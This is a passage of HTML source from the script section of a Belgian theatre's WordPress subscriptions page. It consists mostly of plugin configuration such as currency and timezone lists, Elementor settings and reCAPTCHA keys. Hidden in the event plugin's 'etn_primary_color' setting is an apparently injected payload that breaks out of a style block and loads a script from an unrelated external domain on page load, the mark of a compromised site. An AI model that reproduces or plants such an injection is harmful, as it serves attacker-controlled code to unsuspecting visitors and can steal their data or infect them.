<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/smart-customizer/modules/sc-cf7-redirect//js/front.js?ver=1" id="cf7-redirect-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.4" id="cute-alert-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fbef8415e7614e18525d" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.theatremarignan.be\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.theatremarignan.be","admin_url":"https:\/\/www.theatremarignan.be\/wp-admin\/","assets_url":"https:\/\/www.theatremarignan.be\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"fr-fr","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.theatremarignan.be\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"13643","zoom_connection_check_nonce":"47171f294b","ticket_status_nonce":"3d79f64a48","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"d\/m\/Y","date_format_string":"21\/01\/2026","time_format":"H:i","time_format_string":"15:25","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.24","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"\u20ac","nonce":"3ffd42fd53","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"right","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=443317f7290dfba02941" id="etn-public-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.6.0" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.theatremarignan.be/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.6.0" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/evenex-essential/modules//parallax/assets/js/TweenMax.min.js?ver=1.5.9" id="tweenmax-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/evenex-essential/modules//parallax/assets/js/jquery.easing.1.3.js?ver=1.5.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/evenex-essential/modules//parallax/assets/js/tilt.jquery.min.js?ver=1.5.9" id="tilt-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/evenex-essential/modules//parallax/assets/js/anime.js?ver=1.5.9" id="animejs-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/evenex-essential/modules//parallax/assets/js/magician.js?ver=1.5.9" id="magicianjs-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.theatremarignan.be\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/newsletter/main.js?ver=9.0.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeqRrEcAAAAALT7UYiRspZrumgwSEz8QsM8rshe&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeqRrEcAAAAALT7UYiRspZrumgwSEz8QsM8rshe",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/themes/evenex/assets/js/popper.min.js?ver=2.4" id="popper-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/themes/evenex/assets/js/bootstrap.min.js?ver=2.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/themes/evenex/assets/js/select2.min.js?ver=2.4" id="select2-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/themes/evenex/assets/js/xs-grid-line-animation.js?ver=2.4" id="xs-grid-line-animation-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/themes/evenex/assets/js/script.js?ver=2.4" id="evenex-script-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.theatremarignan.be\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.theatremarignan.be\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.theatremarignan.be\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"27a1c26fed"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13643,"title":"Abonnements%20%7C%20s%E2%80%99abonner%20aux%20spectacles%20du%20Th%C3%A9%C3%A2tre%20Marignan","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = 